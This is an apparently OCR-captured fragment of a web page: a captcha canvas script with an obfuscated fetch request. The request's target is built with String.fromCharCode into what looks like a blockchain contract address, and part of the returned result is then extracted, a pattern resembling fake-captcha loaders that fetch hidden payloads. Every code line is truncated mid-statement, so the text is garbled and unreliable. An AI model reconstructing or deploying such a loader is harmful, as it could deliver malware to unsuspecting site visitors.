
📊 File Hash: ab1d57f1d660cfef23fab4df97be63
Last update:
2026-05-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)